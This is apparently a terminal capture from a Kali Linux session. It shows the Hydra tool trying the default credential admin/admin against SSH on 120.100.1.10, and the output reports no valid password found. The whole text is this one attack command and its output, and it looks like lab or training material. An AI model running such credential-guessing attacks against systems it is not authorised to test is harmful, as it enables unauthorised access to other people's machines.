 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -p admin 120.100.1.10 -t 4 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-04 18:
57:14
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
 per task
[DATA] attacking ssh://120.100.1.10:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-04 18:
57:17